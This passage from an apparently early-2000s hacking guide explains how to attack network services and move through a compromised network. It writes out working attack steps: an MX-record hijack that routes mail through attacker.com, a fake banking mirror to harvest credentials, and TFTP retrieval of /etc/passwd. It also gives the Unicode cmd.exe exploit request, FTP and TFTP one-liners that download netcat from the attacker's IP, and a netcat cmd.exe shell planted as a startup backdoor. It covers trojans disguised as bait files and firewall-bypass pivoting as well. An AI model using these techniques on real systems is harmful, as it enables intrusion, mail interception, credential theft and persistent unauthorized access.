mailmarshall-1.hosting.co.za nedcor.co.za mail is handled (pri=10) by
mailmarshall-2.hosting.co.za nedcor.co.za mail is handled (pri=50) by
prometheus.nedcor.co.za
The SMTP returned mail header looks like this:
We learn from this header that mail "terminates" at
ares.it.nednet.co.za. From there it hops to prometheus_old.nedcor.co.za.
This is interesting as both these machines are not resolvable from the
Internet, and should therefore be considered as "internal".
FTP (21 TCP + reverse)
There are a lot of FTP servers out there. Some of the more prominent
servers are wu_ftp, PROftp, MS ftp, WARftp, and others. Some versions of
FTP servers on certain platforms can be abused to obtain control over
the server -e.g. to break into rootshell. Many of the exploits require
that you can PUT a file to FTP site. One of the most recent hacks
exploits includes an exploit for wu_ftp 2.6. Again, it is not idea to
list all known exploits for a service. There are hundreds of exploits
out there. The idea is to detect them. I scripted together a banner
grabber. First I call nmap to find random hosts with port 21 open (you
might want to scan your whole network or the victim's this way) and put
it in machine parsable logs:
nmap -sT -iR -p 21 -oM /tmp/nmap21
Let it run for a while - the process will "farm" IPs with port 21 open.
The next step is a very simple PERL script (it takes the nmap generated
file and a port number as parameters, and the output is the IP number
and the banner):
This script will just do some banner grabbing - so you can find
vulnerable versions. The script would work fine for just about any
service - just set up nmap to scan for the port you are interested and
let rip (later I tested it with telnet, and it seems to need some tuning
for telnet though).
Some of the older FTP servers have a copy of the userlist in the public
accessible /etc directory. It has been mentioned in the section on
telnet how this can be used to obtain users with weak passwords.
Microsoft's FTP server does not have the concept of "dropping" a user in
his/her home directory. Thus, having different directories for different
users (with proper access rights) are difficult to set up, and you will
find that most sysadmins make a mess of it. Another trick with FTP is
finding valid usernames by changing the directory to ~username.
Obviously this will only work on systems where a username and password
is already obtained (including anonymous FTP). It could also be useful
in revealing some directories on the server. This technique only works
on Unix servers though. Let us look at a quick example:
331 Guest login ok, send ident as password. Password: 230 Guest login
ok, access restrictions apply. ftp> cd ~test 550 Unknown user name after
~ ftp> cd ~root 550 /root: No such file or directory. ftp> cd ~francios
550 Unknown user name after ~ ftp> cd ~wikus 550
/users/interactive/wikus: No such file or directory.
As can be seen, users "test" and "francios" do not exists, while users
"root" and "wikus" exist. Also note that the paths are revealed. Later I
found that you needn’t even log in anonymous to do this. Simply telnet
to the FTP server and do a “CWD ~user”.
DNS (53 TCP,UDP)
DNS must be one of the most underrated services in terms of hacking. DNS
is most powerful. Let us look what can be done by only manipulating DNS.
Let's assume that I have full control of a domain's primary DNS server.
For this example we'll assume that the domain name is sensepost.com.
Sensepost.com's has two MX records; one marked as pri 10 -
wips.sensepost.com and the other pri 20 - winston.mtx.co.za. Let say for
now that I insert another MX records at pri 5 - and point it to
attacker.com. What would be the effect of this? All mail to
sensepost.com would first travel to port 25 at attacker.com. At
attacker.com it can be read at leisure and then redirected to the MX 10
(wips.sensepost.com), and we won't know of any better. Sure, if one look
at the mail header it will show that the email is relayed through
attacker.com, but how many people check their mail header on a regular
basis? How do we do the actual redirect? A slightly modified version of
"bounce" (a popular TCP redirector program that is available for just
about any platform) comes in very handy. The program binds to a port and
redirects any traffic from one IP to a port on another IP. I have
modified bounce in order to see the actual traffic - line 75 is inserted
and reads:
fprintf(stdout,"%s\n",stail);
and inserted line 83 reads:
fprintf(stdout,"%s\n",ctail);
so that all "server" and "client" data is written to the
/var/log/messages file (it is up to the reader to write nice parsing
code to populate individual mailboxes according the "RCPT TO:" field).
The program is called with the following parameters:
bounce_rt -a 160.124.19.98 -p 25 196.xxx.115.250 25
In above case my IP is 160.124.19.98 (the attacker.com) and
196.xxx.115.250 is the victim. SMTP traffic is seamlessly translated
from me to the victim - the only trace that the mail was intercepted is
the mail header.
Things get more interesting where commerce sites are involved. Let us
assume that my victim has an Internet banking site. I completely mirror
the site, and point the DNS entry for the banking site to my IP number
(where the mirror is running). The site is a mirror save for the backend
system - the mirror replies with some kind of error, and the link to
"please try again" is pointing to the actual IP number of the real site.
Sure - what about SSL and server certificates you might say. And what
about it? Do you REALLY think that people notice when a connection is
not SSL-secured? Maybe 10% would - the rest would gladly enter their
banking details on an open link. My "fake" site would farm a whole lot
of interesting data before anyone would know the difference.
Another application for DNS hijacking would be abusing of trust
relationships. Any service that makes use of DNS names for
authentication can be tricked into allowing access to an attacker
(provided that one also controls the reverse DNS entries). Here I am
thinking of any TCP wrapped service, R-services and possibly even SSH.
How does one gain control over a primary DNS server? Maybe this is
easier than you would expect. Why would we want to take over the DNS
server if we
can simply BE the primary DNS server? Remember when you registered your
domain? You needed to provide a primary and secondary DNS server
(now-a-days places like Register.com does that for you - but you still
have the option to change it). And there is some mechanism for you to
change that - right? (at Register.com is a username and a password) So -
it would be possible for me to change it - by basically convincing the
system (be that human or electronic) that I am you. And all of sudden a
large portion of your IT infrastructure and security hinges on a single
username and password.
Another attack (that has been successfully carried out in the field many
times) is simple social engineering. Most corporates host their DNS
service at an ISP. Why bother to set up a primary DNS server and change
DNS entries on root servers if I can convince your ISP to make changes
to your local DNS? How does your ISP identify you? A telephone call? A
fax? E-mail? All of which can be spoofed. Even scarier. All of a sudden
things move away from high technology and hyper secure servers and we
are down to more "meat" things - and technology that was never intended
to be used as security devices.
Attacking the DNS service itself by using exploits is also an option.
Certain versions of the popular DNS service BIND for Unix have known
exploits, and can be tricked into giving you a root account on the host.
How to find vulnerable DNS servers? There is the quick way, and the
proper way for bulk scanning. The quick way is to issue the command:
dig @ns.wasp.co.za version.bind chaos txt
would result in the output:
note the part that says [VERSION.BIND. 0S CHAOS TXT "8.2.2-P5"]. This
tells us that ns.wasp.co.za is using BIND version 8.2.2-p5 - a safe
version (at the time of writing :)) This method is a bit messy, but
works fine if you quickly want to check some version. A better way is to
use VLAD. The script in question is "dnsver.pl", a script that check the
BIND version, and report if it is vulnerable or not:
The script only finds the BIND version, and as such is non-intrusive.
Using this script with multiple IP numbers are very simple. Put the IP
you wish to check for in a file (assuming the file is called /tmp/ips)
Execute the following script, piping its output to your results file:
#!/usr/local/bin/tcsh
Finger (79 TCP)
As shown in the Telnet section, finger is very useful tool. Finger can
be used in more situations that you would imagine. Let us look at some
interesting tricks with finger. A finger command without any specified
username would return all users logged on to the server. Typical output
of a finger command look like this:
>
finger @196.xxx.129.66 [196.xxx.129.66] Login Name Tty Idle Login Time
Office Office Phone davidssh Shuaib pts/1 Sep 12 17:35 (pc22285) root
root tty1 1d Sep 11 17:03
We see that "root" and "davidssh" is logged on. Note that "davidssh" is
active on the host - no idle time. The rest of the fields are actually
quite straightforward. Some servers do not return information unless a
username is given.
A
finger command with a username specified returns more information about
the user. Heck NO! I think everybody knows how finger works (check for
new mail, check the shell) - let us jump straight to the more
interesting finger commands. A finger command can be done on username,
or any part of the "name" field. This statement is more interesting that
you might think. Let us show an example. Nether.net is a free shell
server, and the ideal place to test this. Observe the following finger
command and the output (extract):
Information is return when any part of either the username or “real
name” matches the word "test" (not case sensitive). Imagine a system
where there is unique usernames, but a common entry in the “real name”
field - a finger on the common entry would return the information on all
the users (a university with the student number as username and "student
XXXX" as real name comes to mind).
Another interesting finger command is the finger 0@victim command. I
have read somewhere that this return information on users that haven't
logged in. Yippee. Just figure out the default password scheme from the
system, and these usernames is your ticket in there. Let's see it in
action:
>finger [email protected] [196.xxx.131.14] Login Name TTY Idle When Where
daemon ??? < . . . . >
NTP (123 UDP)
Network time protocol cannot really be regarded as a exploitable service
(yet, and that I know of). In some very special situations however, it
can be useful. Let us assume that a big corporation is time syncing all
their servers to the same stratum X server. Using NTP tools, you would
be able to query the NTP server to find a list of servers (with a lower
stratum level) time syncing to this one (higher stratum level) server.
Practically it will work like this - I am going to query a stratum 1
server for a list of machines that time synch with it (extract):
Hmmm...just look at those interesting DNS names. It seems as though this
company is using this server to sync a whole lot of firewalls and other
machines (that need NTP, and the mere fact that they are using NTP says
something). As said before - this service might not be exploitable, but
it could be used for intelligence.
RPC & portmapper (111 TCP +
other UDP)
The portmapper service works like this - I would connect to the
portmapper port and state that I want to use a specific RPC service -
the portmapper would then reply and tell me which port to use. (RPC is
for remote procedure call - it's like executing a function on a remote
machine, and getting the output back). The reverse is also true - if I
want to write a RPC service, I must register it with the portmapper, so
that the client that wants the service knows on what port I am
listening. So what is the bottom line?
I
could save myself a lot of portscanning trouble and just ask the
portmapper what services are running on which ports. Now obviously the
portmapper service itself must be running. So I might be testing for
machines that have port 111 open first. Assuming that I now have a
machine with an open portmapper port the following is done:
From this we can which RPC services the host is running. A very
interesting service see running is NFS (network file system). Maybe the
host is exporting some interesting NFS "shares"? Let us have a look:
#
rusers -al 128.xxx.135.109 wgw xxx.edu:console Sep 19 16:11 :53 (:0)
(confirming:) > finger @128.xxx.135.109 [128.xxx.135.109] Login Name TTY
Idle When Where wgw William Wolber console 1:06 Tue 09:11 :0
TFTP (69 UDP)
TFTP is your friend. TFTP does not require any authentication - it is
usually used for network equipment to get their configurations at boot
time. A router can be set up to TFTP to a Unix/Windows box and get its
config from this box. TFTP makes use of the UDP protocol - and is as
such connectionless.
Normally a TFTP server will allow the attacker to transfer any file to
him/her (/etc/shadow might be a start). The more recent version of the
server will restrict you to only access files that are readable by
everyone, and you might find yourself "jailed" in a directory - like
with FTP. The other restriction on the more recent servers is that the
only files that can be written are those that already exists and that
are writeble by everyone. The other difference between TFTP and FTP is
that you need to know what file you want - there is no "ls" command, but
then again, you can make some intelligent choices. Let us look at an
example (this is really easy, but what the heck). First I use nmap to
find a machine out there with an open TFTP port. Note that for this scan
(a UDP scan) you'll need to allow UDP (duh) and ICMP to enter your
network, as nmap looks at ICMP port unreachable messages to determine if
the port is open.
#
nmap -+output n -sU -iR -p 69 >tftp tftp> connect 129.xxx.121.46 > get
/etc/password /tmp/passwd tftp> get /etc/passwd /tmp/passwd Received 679
bytes in 1.9 seconds tftp> q /> more /tmp/passwd
SSH (22 TCP)
There are a lot of people of there than think their SSL - enabled
website is not vulnerable to the common exploits found. They think - we
have security on our site - it's safe. This is a very twisted view. The
same is true for SSH. The default SSH installation of SSH (using a
username and password to authenticate) only provides you with an
encrypted control session. Anyone out there can still brute force it - a
weak password (see telnet) is just as a problem with SSH as with telnet.
The advantage of using SSH is that your control session is encrypted -
this means that it would be very difficult for someone to see what you
are doing. The other nice thing about using SSH and not telnet is that a
SSH session cannot be hijacked. There are some theories of a SSH
insertion attack, but I have not seen this work in the real world.
SSH can also be used for tunneling other data over the SSH channel. This
is very sweet and there's many interesting tricks - running PPP over
SSH, running Z-modem transfers over SSH etc. But we are here for
breaking not building eh?
POP3 (110 TCP)
POP3 must be one of the most common protocols found on the Internet
today - POP3 is used to download email. Some time ago the QPOP server
was exploitable. As is the case with FTP, one has to have a mechanism
for finding vulnerable versions of POP3 servers. The PERL script used in
the FTP section is just as applicable to the POP3 servers as to the FTP
servers. Some exploits require that you supply a valid username and
password - some require nothing.
A
POP3 server can be used to verify a user's password, and therefor can be
used to do a brute force attack on a username and password. Some of the
older POP3 servers also only logged the first incorrect attempt - you
could try as any combinations with only one entry in the logfile. The
"pwscan.pl" script that forms part of VLAD has the possibility to brute
force POP3 passwords - it is so easy that I am not going to spend more
time on it (see the telnet section).
Another use for POP3 is to access other people's email without their
knowledge. To be able to do this you will obviously need the correct
password. The advantage is that most POP3 clients can be set to keep the
mail on the server - to thus make a copy of the mail. When the legit
user will connect the mail will still be there.
SNMP (161 UDP)
SNMP is short for Simple Network Management Protocol and it does just
that - it is used to monitor and manage hosts and routers. The majority
of users of SNMP use it to monitor routers - to show bandwidth
utilization and to send messages to the SNMP monitoring station when a
link goes down. The most common SNMP monitoring software is HP Openview.
Attackers use SNMP for discovering networks and possibly to change or
disrupt networking. SNMP on host (especially NT workstations) are fun -
it reveals a lot of interesting information. SNMP uses a community name
for access control - if you don't have the right community name you
cannot get information from the host or router. The easiest way of
checking a valid community name is using the snmpwalk command (it is
bundled with the ucd-snmp package):
>
snmpwalk 196.35.xxx.79 xmax system.sysDescr.0 = Cisco Internetwork
Operating System Software IOS (tm) 3000 Software (CPA25-CG-L), Version
11.0(6), RELEASE SOFTWARE (fc1) Copyright (c) 1986-1996 by cisco
Systems, Inc. Compiled Thu 21-Mar-96 00:29 by hochan
system.sysObjectID.0 = OID: enterprises.9.1.57 ---blah blah---
One can see in the above example that a valid community name is "xmax".
There are actually two sorts of community string - a "read" string and a
"write" string. With the write string you would be able to change
information on the host or the router - such as routing tables, IP
addresses assigned to interfaces etc. - with a "read" string you can
only get the information. SNMP uses UDP so make sure you allow UDP to
enter your network. Just like usernames and passwords, community names
can also be brute forced. Again we make use of VLAD's pwscan.pl PERL
script. Populate the "community.db" file and let rip:
Proxies (80,1080,3128,8080 TCP)
A
proxy is used to relay HTTP and HTTPs connection - if you don't know
what a proxy is you should not be reading any of this. If we find a
proxy port open on a host it excites us because it could be used to
access other webservers that are located behind a firewall if not
configured correctly. Just in the same way that your proxy server allows
you to connect to it and surf sites that are located on the outside of
your server, a victim's proxy server could serve as a gateway to reach
machines that are normally not accessible. As example - a firewall is
protecting the 196.xxx.201.0/24 network. The intranet server is located
on 196.xxx.201.10, but the firewall prohibits communication to port 80
(or 443). Port 3128 on 196.xxx.201.5 is open, and the Squid proxy is not
set up correctly (it allows anyone to connect to it). Change your proxy
properties in your local browser to point to 196.xxx.201.5 and hit
196.xxx.201.10 and access the intranet server.
You can even run an exploit over a proxy. The only difference in
reaching the machine direct and via a proxy is that the full URL needs
to be send, e.g.:
Without proxy (for example Unicode exploit): GET
/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ HTTP/1.0 With
proxy: GET
http://target/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\
HTTP/1.0
X11 (6000 TCP)
X11 displays are (normally) protected on a network level - that is -
there are no usernames and passwords involved. The display is actually a
server and it listens on port 6000 (TCP). Control for clients to connect
to the server is facilitated with the "xhost" command. By default it is
set up in a way that nobody can connect to the display - default deny.
As soon as programs are sharing the display (exporting an xterm to your
display from another host or whatever) the user of the display have to
add the IP number or DNS name of the client that wish to connect by
running the command "xhost +<client>". In theory this works perfectly
nice, but in the real world people tend to just enter "xhost +" which
allows anyone to connect to the display.
A
host that is open for anyone to connect to the display is risking a lot,
and could possibly be compromised. There are a few nice things to do
when you find an open X11 display. One of the most common attacks is to
capture all the keystrokes that is entered on the victim's host. The
program "xkey" (available from www.hack.co.za) does this very neatly:
You can even tell Netscape to write files. It won't work trying to
overwrite files - you will find a nasty Netscape popup, but you can
write files that do not exist. You could create a page with "+ +" on it,
redirect the browser to the page, and, if Netscape is running as root,
save it to /.rhosts. Be sure to have a close look at
http://home.netscape.com/newsref/std/x-remote.html if you find an open
X11 running Netscape.
R-services (rshell, rlogin)
(513,514 TCP)
The R-services has used in the good old days of (campus) wide open Unix
clusters of machines. It was used to hop from one server to the next
with as little as possible effort - it's almost the same as telnet or
SSH - it gives you a shell (or executing a command). Nowadays it is not
very common to find Unix servers with rlogin or rshell ports open.
Rshell is basically an extension of rlogin - Rshell will execute a
command after logging in with the username and password specified. For
the purposes of this document we can see rlogin and rsh as the same.
These two services are protected by the ".rhosts" file(s). These files
reside in a user directory and contain the IP numbers (or DNS names) and
usernames on the remote machines that could assume control on the local
machine.
But heck - I am not here to explain how rlogin and rsh works - the only
thing that needs to be said here is that you could also try to get into
a machine using it. It works much the same as telnet - all the same
principles apply- try getting usernames etc. Sometimes rlogin is used in
conjunction with other tricks - if you can get a "+ +" (allow anyone
from anywhere) in the .rhost file you are made - see the X11 section.
Chapter 6 : Now what?
(a lot of the stuff in the HTTP/S part is repeated here – you might want
to look there as well)
Most books and papers on the matter of hacking always stops at the point
where the attacker has gained access to a system. In real life it is
here where the real problems begin - usually the machine that has been
compromised is located in a DMZ, or even on an offsite network. Another
problem could be that the compromised machine has no probing tools or
utilities and such tools to work on a unknown platform is not always
that easy. This chapter deals with these issues. Here we assume that a
host is already compromised - the attacker have some way of executing a
command on the target - be that inside of a Unix shell, or via a MDAC
exploit. The chapter does not deal with rootkitting a host.
Some hosts are better for launching 2nd phase attacks than others -
typically a Linux or FreeBSD host is worth more than a Windows NT
webserver. Remember - the idea is to further penetrate a network.
Unfortunately, you can not always choose which machines are compromised.
Before we start to be platform specific, let us look at things to do
when a host is compromised. The first step is to study one's
surroundings. With 1:1NAT and other address hiding technologies you can
never be too sure where you really are. The following bits of
information could help (much of this really common sense, so I wont be
explaining *why* you would want to do it):
1. IP number, mask, gateway and DNS servers (all platforms)
2. Routing tables (all platforms)
3. ARP tables (all platforms)
4. The NetBIOS/Microsoft network - hosts and shares(MS)
5. NFS exports (Unix)
6. Trust relationships - .rhosts, /etc/hosts.allow etc. (Unix)
7. Other machines on the network - /etc/hosts , LMHOSTS (all platforms)
All of the above will help to form an idea of the topology of the rest
of the network - and as we want to penetrate further within the network
its helpful. Let us assume that we have no inside knowledge of the inner
network - that is - we don't know where the internal mailserver is
located - we don't know where the databases are located etc. With no
tools on the host (host as in parasite/host), mapping or penetrating the
inner network is going to take very long. We thus need some way of
getting a (limited) toolbox on the host. As this is quite platform
specific, we start by looking at the more difficult platform - Windows.
Windows
We are faced with two distinct different problems - getting the tools on
the host, and executing it. Getting the tools on the host could be as
easy as FTP-ing it to the host (should a FTP server be running and we
have a username and password - or anonymous FTP). If we have NetBIOS
access to the host we can simply copy the software. If we just have
NetBIOS access to the host - how do we execute the software? As you can
see things are never as easy as it seems. Let us look at these problems
by examining a few scenarios: (you will need to read all the sections as
they really form one part - I refer to some things that is only
contained in other parts)
Only port 139 open -
administrator rights.
Copy the executable into <drive>:/winnt/system32/, and rename it to
setup.exe. Now you have the choice of waiting for the system to reboot
(NT have a history of doing this every now and again), or you could
reboot the machine remotely. How? With a tool called psshutdown.exe. You
can find it at http://www.sysinternals.com/psshutdown.htm. Note that you
need administrator rights to be able to a) copy the software into the
winnt/system32 directory and b) reboot the box remotely. Make sure that
your choice of executable is well thought through - since you have
NetBIOS access to the system you might want to check if there is any
anti-virus software installed - if so - do not try to execute a Trojan
such as Subseven/Netbus/BO - it will just screw up. Stick with netcat
(see later). There are other ways to execute something at startup - with
NetBIOS access you could also remotely edit the registry.
If you don't have administrator rights - read the next section - the
same applies here.
Port 21 open
With only FTP open you will have a tougher time. If you have
administrator rights you could still copy an executable into the correct
directory - see 1, but you will not have the ability to reboot the host
- you will have to wait until someone reboots it. You might want to try
a D.O.S attack on the machine, but usually it will just hang (which is
suspect, but will speed up a manual reboot). If you do not have
administrator rights chances are slimmer - you need to upload a Trojan -
again, be very careful what you upload - most machines nowadays have
virus scanners. You could try to wrap netcat as something that the
administrator will be tempted to execute - you know the drill -
pamela.exe or whatever. If you do not make use of a known Trojan and
there is no way for your custom Trojan to let you know that it was
executed you will need some mechanism of checking if the program was
executed - a (local) netcat in a loop with mail notification perhaps?
Port 80 open and can execute
Here's where things start to become more interesting. By "and can
execute" I mean that you have some way of executing a command - be that
via the Unicode exploit, an exploitable script, or MDAC. The easy way to
get software on the host is to FTP it. Typically you will have the
toolbox situated on your machine, and the host will FTP it from you. As
such you will need an automated FTP script - you cannot open an FTP
session directly as it is interactive and you probably do not have that
functionality. To build an FTP script execute the following commands:
echo user username_attacker password_attacker > c:\ftp.txt echo bin >>
c:\ftp.txt echo get tool_eg_nc.exe c:\nc.exe >> c:\ftp.txt echo quit >>
c:\ftp.txt ftp -n -s:c:\ftp.txt 160.124.19.98 del c:\ftp.txt
Where 160.124.19.98 is your IP number. Remember that you can execute
multiple command by appending a "&" between commands. This script is
very simple and will not be explained in detail as such. There are some
problems with this method though. It makes use of FTP - it might be that
active FTP reverse connections are not allowed into the network - NT has
no support for passive FTP. It might also be that the machine is simply
firewalled and it cannot make connections to the outside. A variation on
it is TFTP - much easier. It uses UDP and it could be that the firewall
allows UDP to travel within the network. The same it achieved by
executing the following on the host:
tftp -I 160.124.19.98 GET tool_eg_nc.exe
c:\nc.exe
As there is no redirection of command it makes it a preferred method for
certain exploits (remember when no one could figure out how to do
redirects with Unicode?). There is yet another way of doing it - this
time via rcp (yes NT does have it):
rcp -b 160.124.19.98.roelof:/tool_eg_nc.exe
c:\nc.exe
For this to work you will need to have the victim's machine in your
.rhosts and rsh service running. Remote copy uses TCP, but there is no
reverse connection to be worried about. Above two examples does not use
any authentication - make sure you close your firewall and/or services
after the attack!
In these examples one always assume that the host (victim) may establish
some kind of connection to the attacker's machine. Yet, in some cases
the host cannot do this - due to tight firewalling. Thus - the host
cannot initiate a connection - the only allowed traffic is coming from
outside (and only on selected ports). A tricky situation. Let us assume
that we can only execute a command - via something like the MDAC exploit
(thus via HTTP(s)). The only way to upload information is thus via HTTP.
We can execute a command - we can write a file (with redirection). The
idea is thus to write a page - an ASP/HTML page that will facilitate a
file upload. This is easier said then done as most servers needs some
server side components in order to achieve this. We need an ASP-only
page, a page that does not need any server side components. Furthermore
we sitting with the problem that most HTML/ASP pages contains characters
that will "break" a file redirection - a ">" for instance. The command
echo <html> >> c:\inetpub\wwwroot\upload.htm wont work. Luckily there
are some escape characters even in good old DOS. We need a script that
will convert all potential "difficult" characters into their escaped
version, and will then execute a "echo" command - appending it all
together to form our page. Such a script (in PERL) looks like this:
#!/usr/local/bin/perl # usage: convert <file_to_upload> <target>
open(HTMLFILE,@ARGV[0]) || die "Cannot open!\n"; while(<HTMLFILE>) {
s/([<^>])/^$1/g; # Escape using the WinNT ^ escape char
s/([\x0D\x0A])//g; # Filter \r, \n chars s/\|/\^\|chr\(124\)\|/g; #
Convert | chars s/\"/\^\|chr\(34\)\|/g; # Convert " chars
s/\{/\^\|chr\(123\)\|/g; # Convert { chars s/\&/\^\|chr\(38\)\|/g; #
Convert & chars system "perl rfpnew.pl -h @ARGV[1] -p 80 -C 'echo $_ >>
c:\\@ARGV[0]'\n"; } close (HTMLFILE); #Spidermark: SensePostdata
This script (which was butchered from some other PERL script by
Scrippie/Phreak) takes two arguments - the first is the file that needs
to be uploaded, the second the target/victim host's IP number. It makes
use of another script - rfpnew.pl - a hack of the popular MDAC exploit
by Rain Forrest Puppy with extra functionality to specify the port
number and to pass the command to be executed as parameter. The convert
script will create a file with the same filename as the one specified in
c:\. It simply reads every line from the source file, converts all
difficult characters and appends the "converted" line to the file on the
target. The PERL script rfpnew.pl (its a nasty hack - don't you dare
look at the code) can be found on www.sensepost.com/book/rfpnew.pl. It
don't list it here only because it rather large.
The only part missing here is the actual file that is needed for
uploading. After some searches on the Internet, I got hold of a .ASP &
.INC file pair that neatly facilitates uploading to a server - without
any server side components (credit to those that wrote it - I can not
remember where I got it from). Once these two files are "built" (using
above script) and transferred into the webroot, one can simply point
ones browser to the correct URL and upload a toolbox via HTTP. The files
upload.asp and upload.inc is to be found at
www.sensepost.com/book/upload.asp and www.sensepost.com/book/upload.inc
(I don't list them here because they are quite large). Be sure to move
the uploaded files to the right spot - keep them in the same directory,
and keep the filenames the same -upload.asp and upload.inc, unless you
want to meddle with the ASP and INC files.
The next step would be to execute something on the host. With the
uploader in place, the obvious choice would be to upload netcat, and to
thus create a DOS shell. In an environment where the host/target is not
tightly firewalled this is a good idea. Where the host/target only has
port 80 (or 443) open it is not such a good choice. See netcat has to
listen on a port and since the only port open is 80, we can't use it.
Technically speaking we can "bump" off the server and have netcat
listening there, but this would just cause the administrator to
investigate (as the website is now down). Note to keen developer - build
a netcat like tool that will recognize an HTTP request - pass it on to
the server (listening on another port) and pass other stuff straight to
cmd.exe. In a situation where we cannot use netcat, our "tool" needs to
be command line driven, and needs to be able to either create files as
output, or to output results to standard out - where it can be
redirected to a file. These files could simply be created directly into
the webroot - in this way the attacker can view her results in a
webbrowser. One now begin to understand the merit of command line port
scanners (for NT) and things like windump that does not need any
registry changes or install shields.
have NetBIOS access. To ensure that you keep connectivity with the
target you might want to execute a "netcat -L -p 53 -e cmd.exe" sitting
in /winnt/system32/setup.exe as explained (you could execute it from a
batch file and convert the batch file to an EXE). When the host reboots
it will be listening on port 53 for incoming connections. All you need
to do is to probe port 53 continuously.
Port 80 and port 139 open.
In this situation, let us assume that port 80 is open but no exploitable
scripts or weaknesses are to be found, but that we have administrator
right via NetBIOS. Uploading a program is trivial - we use NetBIOS. A
simple way to execute a program is to use the NT remote user
administration tool and to elevate the IUSR_machine user to
administrator level. The next step is to make a copy of cmd.exe in the
<webroot>../scripts directory and then simply calling cmd.exe with
parameters from a browser. An easy way of doing this via command line is
by using the following PERL script:
This script simply executes commands found in the second parameter using
the copied cmd.exe in the scripts directory. With the IUSR_machine user
elevated to administrator rights, all commands can be executed.
What to execute?
A
tool that I like using once command line access has been gained on a NT
box is FSCAN.EXE (get it at Packetstorm or at
www.sensepost.com/book/fscan.exe). It is a nifty command line
portscanner that is packed with features. Once compromised, this
portscanner is uploaded, and scanning on the rest of the network can
begin. Make sure that you know where to scan - study your surroundings,
like explained earlier. Let us look at an example:
>fscan 169.xxx.201.1-169.xxx.201.255 -p 80,1433,23 -o
c:\inetpub\wwwroot\sportscan.txt
Above portscan will identify all host running webservers, telnet daemons
and MS-SQL, and will send the output directly to a file called
sportscan.txt that is located in the webroot -ready to be surfed. The
output of such a scan could look like this:
Scan started at Thu Oct 12 05:22:23 2000 169.xxx.201.2 23/tcp
From this portscan we can neatly identify potential "next hop" servers.
If we assume that 169.xxx.201.4 is located in the private network (and
that the host where this scan was executed from is in the DMZ) it makes
sense to try to find the same vulnerabilities on 169.xxx.201.4. The idea
is thus to compromise this host - that will give us access to resources
on the private network. It might even be interesting to see what is
running on the MS-SQL part of the server. We now want to be able to fire
up SQL Enterprise server, hop via the compromised host right onto the
SQL port on 169.xxx.201.4 (assuming of course that we cannot go there
direct). How is this accomplished? One way could be to hook two
instances of netcat together - something like nc -l -p 53 -e 'nc
169.xxx.201.4 1443', but I have found that this method does not work
that nice in all situations. Courtesy of a good friend of mine (you know
who you are) enter TCPR.EXE. Tcpr.exe takes 4 arguments:
tcpr <listenPort> <destinationIP> <destinationPort> <killfile>
Tcpr starts to listen on listenPort, relaying (on a network level) all
traffic to destinationIP on port destinationPort. Before it relays a
connection it checks for the existence of killfile, and if so, it exists
very quietly. The killfile is only there to make it easy to kill the
relay as there is no kill `ps -ax | grep tcpr | awk '{print $1}'`
available in the standard NT distribution. With tcpr we can now redirect
traffic on a non-filtered port on the first host to a port on the next
victim. The TCPR.EXE program and source is available at
www.sensepost.com/book/tcp.zip. (note: yeah I know its not there – ask
me for it and I’ll send it to you).
Keeping all of above in mind, we could reach the SQL server by uploading
tcpr.exe to the victim and executing the following command (let us
assume that the site is vulnerable to the Unicode exploit - the attacker
is using my Unicode PERL exploit, port 53 is not filtered, and tcpr.exe
has been uploaded to c:\temp using the upload page):
perl unicodexecute2.pl <target>:80 'c:\temp\tcpr 53 169.xxx.201.4 1443
c:\blah.txt'
Pointing your SQL enterprise manager to <target> on port 53 will now
reach the SQL server running on the inside of the private network.
Assuming a blank SA password, we are home free. When we are finished
with the SQL server, and now want to attack the webserver we simple do:
perl unicodexecute2.pl <target>:80 'echo aaa > c:\blah.txt' telnet
<target> 53 perl unicodexecute2.pl <target>:80 'del c:\blah.txt' perl
unicodexecute2.pl <target>:80 'c:\temp\tcpr 53 169.xxx.201.4 80
c:\blah.txt'
Using this technique we can now "daisy chain" several exploitable IIS
servers together, reaching deep within a network. If we assume that the
server on 169.xxx.201.4 is exploitable via the MDAC bug, exploiting the
server would be as simple as:
perl rfpnew.pl -h <target> -p 53 -C '<whatever>'
By simply modifying the convert.pl script mentioned earlier to point to
port 53, we can start to build the upload page on the internal server,
and the cycle continues. If you struggle to keep track on what server
you are working don't despair, it happens.
Network level attack - Source
port 20,53
Some of the ancient firewalls and lousy implemented screening routers
have a problem with dealing with FTP reverse connections. For those that
does not know how it works - a normal (active) FTP session works like
this. The FTP client makes a connection from a random port to port 21 on
the FTP daemon. This is the control connection. As soon as you type "ls"
or "get" or "put" a secondary connection (the data connection) is
needed. This connection is made from the FTP server with a source port
of 20 to a port on the client. The client using the FTP native PORT
command specifies the destination port of the reverse connection. As
such the client's firewall needs to allow connection from source port 20
to (high) destination ports in order for the reverse data connection to
be made. With stateful inspection firewalls the firewall will monitor
(sniff) the initial outgoing (control connection) packets. When it sees
the PORT command, it will automatically open the packet filters to allow
the reverse connection to the client on the port that it specified (this
is the source of much mischief - spoofing such PORT commands could be
used to fool the firewall to open up a port on an IP number that it is
not suppose to). Firewalls that do not make use of stateful inspection
have a problem with these reverse connections. If we can change our
source port to 20 we could bypass the filters and connect to an IP on a
high port. How? Using netcat:
>
nc -n -p 20 -v 196.38.xxx.251 1024 (UNKNOWN) [196.38.xxx.251] 1023 (?) :
Operation timed out > nc -n -p 20 -v 196.38.xxx.251 1025 (UNKNOWN)
[196.38.xxx.251] 1025 (?) : Connection refused
As can be seen from this example - when we connect to a port <= 1024 we
hit the packet filter. Trying ports > 1024 we are bypassing the filter
(although there is nothing running on port 1025. What is the use then -
nothing runs on ports > 1024. Wrong. MS-SQL runs on 1443, IRC on 6667,
some Cisco configurations on 2001,3001, Squid on 3128, and a lot of
proxies on 1080,8080 etc. So let us assume that we want to access an
MS-SQL box sitting behind a crappy firewall that allows connection with
source port 20. How do we put it all together? Netcat again:
>
cat > go.sh: #!/bin/sh /usr/local/bin/nc -p 20 -n victim 1433 ^D > nc -l
-p 1433 -e go.sh Hit your own machine with Microsoft SQL Enterprise
Manager.
This is just about straight from the netcat documentation - so be sure
to read it as well. go.sh is execute when the SQL manager hit port 1433;
it makes a connection to the victim using source port 20.
For applications that use multiple connections (such as HTTP) you will
need to have nc in a loop - so that it fires off a new instance of go.sh
for every new connection. As this is explained in the netcat docs I will
not repeat it here.
In exactly the same way you could experiment with source port 53 - (DNS
zone transfers). Also keep in mind that we are only taking about TCP
here - think about DNS...source port 53 to high ports using UDP, and NFS
running on port 2049...get creative!
HTTP-redirects
We have been concentrating a lot on webservers - like said earlier in
